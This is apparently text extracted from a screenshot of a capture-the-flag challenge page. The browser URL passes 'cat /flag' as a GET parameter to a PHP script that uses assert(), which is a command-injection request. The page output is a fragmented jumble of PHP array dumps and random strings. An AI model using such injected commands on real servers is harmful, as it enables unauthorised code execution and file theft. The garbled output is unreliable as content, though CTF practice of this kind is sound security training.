 不安全 | web15.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) {
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9)
THRQINrpUJvf641flag{ array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> strin
czuhsLFVgQstring(7) "l5kR5oo" End of File